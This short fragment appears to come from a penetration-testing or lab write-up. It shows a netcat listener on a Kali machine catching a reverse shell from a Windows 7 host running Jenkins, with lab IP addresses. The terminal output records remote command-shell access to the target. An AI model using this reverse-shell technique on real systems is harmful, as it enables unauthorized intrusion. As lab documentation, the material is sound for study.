 root@kali:~# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.206.133] from (UNKNOWN) [192.168.206.135] 49721
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\jenkins\Scripts>